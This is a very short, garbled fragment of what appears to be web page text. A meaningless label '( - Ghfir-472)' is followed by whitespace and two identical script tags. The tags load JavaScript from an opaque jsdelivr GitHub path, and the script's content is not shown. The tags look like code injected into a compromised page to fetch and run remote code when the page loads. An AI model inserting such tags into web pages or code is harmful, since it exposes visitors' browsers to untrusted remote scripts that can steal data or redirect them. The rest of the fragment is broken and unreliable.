 ( - Ghfir-472)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  